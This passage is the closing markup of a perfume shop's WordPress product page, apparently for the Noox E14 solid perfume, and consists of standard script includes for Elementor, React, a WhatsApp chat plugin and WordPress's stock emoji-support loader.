st":{"id":5695,"title":"Noox%20E14%20Solid%20Parf%C3%BCm%20-%20Noox%20Perfumes","excerpt":"","featuredImage":"https:\/\/nooxperfumes.com\/wp-content\/uploads\/2022\/10\/E14Solid.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nooxperfumes.com/wp-includes/js/wp-emoji-release.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nooxperfumes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- /.l-wrap --></body>
</html>
